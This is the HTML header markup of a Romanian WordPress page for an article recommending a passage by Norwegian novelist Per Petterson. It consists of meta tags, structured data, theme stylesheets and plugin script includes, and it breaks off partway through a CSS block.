sizes="120x120" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-144x144.png"/> <meta name="google-site-verification" content="pqMT6F05cG-QGAY-Ot4iH7vzxA3N1gT38hO_XWCQAN0" /> <meta name="description" content="Unul dintre cei mai cunoscuti si premiati scriitori contemporani norvegieni, Per Petterson, un impecabil observator al celorlalti, noteaza intr-unul dintre volumele care i-au adus faima - puternic marcat de ultimele cuvinte critice ale mamei sale - ce inseamna sa fii propriul actor si cum sa te joci pe tine zilnic."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/" /> <meta property="og:locale" content="ro_RO" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Doua paragrafe la care sa va ganditi un pic - Dela0" /> <meta property="og:description" content="Unul dintre cei mai cunoscuti si premiati scriitori contemporani norvegieni, Per Petterson, un impecabil observator al celorlalti, noteaza intr-unul dintre volumele care i-au adus faima - puternic marcat de ultimele cuvinte critice ale mamei sale - ce inseamna sa fii propriul actor si cum sa te joci pe tine zilnic." /> <meta property="og:url" content="https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/" /> <meta property="og:site_name" content="Dela0" /> <meta property="article:author" content="http://www.facebook.com/dela0.ro" /> <meta property="article:section" content="Recomandările Dela0.ro" /> <meta property="og:updated_time" content="2018-11-17T16:32:10+03:00" /> <meta property="og:image" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg" /> <meta property="og:image:secure_url" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg" /> <meta property="og:image:width" content="648" /> <meta property="og:image:height" content="429" /> <meta property="og:image:alt" content="Doua paragrafe la care sa va ganditi un pic" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="article:published_time" content="2016-08-02T16:50:53+03:00" /> <meta property="article:modified_time" content="2018-11-17T16:32:10+03:00" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Doua paragrafe la care sa va ganditi un pic - Dela0" /> <meta name="twitter:description" content="Unul dintre cei mai cunoscuti si premiati scriitori contemporani norvegieni, Per Petterson, un impecabil observator al celorlalti, noteaza intr-unul dintre volumele care i-au adus faima - puternic marcat de ultimele cuvinte critice ale mamei sale - ce inseamna sa fii propriul actor si cum sa te joci pe tine zilnic." /> <meta name="twitter:image" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg" /> <meta name="twitter:label1" content="Scris de" /> <meta name="twitter:data1" content="Oana Dan" /> <meta name="twitter:label2" content="Timp pentru citire" /> <meta name="twitter:data2" content="4 minute" /> <script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NGO","Organization"],"@id":"https://beta.dela0.ro/#organization","name":"dela0.ro","url":"https://beta.dela0.ro","logo":{"@type":"ImageObject","@id":"https://beta.dela0.ro/#logo","url":"https://beta.dela0.ro/wp-content/uploads/2018/11/dela0_logo-fb.jpg","contentUrl":"https://beta.dela0.ro/wp-content/uploads/2018/11/dela0_logo-fb.jpg","caption":"dela0.ro","inLanguage":"ro-RO","width":"593","height":"593"}},{"@type":"WebSite","@id":"https://beta.dela0.ro/#website","url":"https://beta.dela0.ro","name":"dela0.ro","publisher":{"@id":"https://beta.dela0.ro/#organization"},"inLanguage":"ro-RO"},{"@type":"ImageObject","@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg?fit=648%2C429&amp;ssl=1","url":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg?fit=648%2C429&amp;ssl=1","width":"648","height":"429","inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/#webpage","url":"https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/","name":"Doua paragrafe la care sa va ganditi un pic - Dela0","datePublished":"2016-08-02T16:50:53+03:00","dateModified":"2018-11-17T16:32:10+03:00","isPartOf":{"@id":"https://beta.dela0.ro/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg?fit=648%2C429&amp;ssl=1"},"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://beta.dela0.ro/author/oana-dan/","name":"Oana Dan","url":"https://beta.dela0.ro/author/oana-dan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=96&amp;d=mm&amp;r=g","caption":"Oana Dan","inLanguage":"ro-RO"},"sameAs":["http://www.facebook.com/dela0.ro"],"worksFor":{"@id":"https://beta.dela0.ro/#organization"}},{"@type":"Article","headline":"Doua paragrafe la care sa va ganditi un pic - Dela0","datePublished":"2016-08-02T16:50:53+03:00","dateModified":"2018-11-17T16:32:10+03:00","author":{"@id":"https://beta.dela0.ro/author/oana-dan/","name":"Oana Dan"},"publisher":{"@id":"https://beta.dela0.ro/#organization"},"description":"Unul dintre cei mai cunoscuti si premiati scriitori contemporani norvegieni, Per Petterson, un impecabil observator al celorlalti, noteaza intr-unul dintre volumele care i-au adus faima - puternic marcat de ultimele cuvinte critice ale mamei sale - ce inseamna sa fii propriul actor si cum sa te joci pe tine zilnic.","name":"Doua paragrafe la care sa va ganditi un pic - Dela0","@id":"https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/#richSnippet","isPartOf":{"@id":"https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/#webpage"},"image":{"@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg?fit=648%2C429&amp;ssl=1"},"inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/#webpage"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel='preconnect' href='//i0.wp.com' /> <link rel='preconnect' href='//c0.wp.com' /> <link rel="alternate" type="application/rss+xml" title="Dela0 &raquo; Flux" href="https://beta.dela0.ro/feed/" /> <link rel="alternate" type="application/rss+xml" title="Dela0 &raquo; Flux comentarii" href="https://beta.dela0.ro/comments/feed/" /> <link rel="alternate" type="application/rss+xml" title="Flux comentarii Dela0 &raquo; Doua paragrafe la care sa va ganditi un pic" href="https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/feed/" />  <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" /> <style id='co-authors-plus-coauthors-style-inline-css' type='text/css'> .wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline} </style> <style id='co-authors-plus-avatar-style-inline-css' type='text/css'> .wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto} </style> <style id='co-authors-plus-image-style-inline-css' type='text/css'> .wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto} </style> <noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" /> <style id='jetpack-sharing-buttons-style-inline-css' type='text/css'> .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='rs-plugin-settings-css' href='https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media="not all" /> <style id='rs-plugin-settings-inline-css' type='text/css'> #rs-demo-id {} </style> <noscript><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='td-theme-css' href='https://beta.dela0.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-theme-css' href='https://beta.dela0.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media="not all" /> <style id='td-theme-inline-css' type='text/css'> @media (max-width: 767px) { .td-header-desktop-wrap { display: none; } } @media (min-width: 767px) { .td-header-mobile-wrap { display: none; } } </style> <noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media="not all" />   <script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script> <script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script> <link rel="https://api.w.org/" href="https://beta.dela0.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beta.dela0.ro/wp-json/wp/v2/posts/885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beta.dela0.ro/xmlrpc.php?rsd" /> <link rel='shortlink' href='https://beta.dela0.ro/?p=885' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beta.dela0.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeta.dela0.ro%2Fdoua-paragrafe-la-care-sa-va-ganditi-un-pic%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beta.dela0.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeta.dela0.ro%2Fdoua-paragrafe-la-care-sa-va-ganditi-un-pic%2F&#038;format=xml" /> <style>img#wpstats{display:none}</style>   <!--[if lt IE 9]><script data-jetpack-boost="ignore" src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->  <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <style> @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed { background-color: #714b3a; } .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td_block_template_4 .td-related-title .td-cur-simple-item, .td_block_template_3 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title:after { background-color: #714b3a; } a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 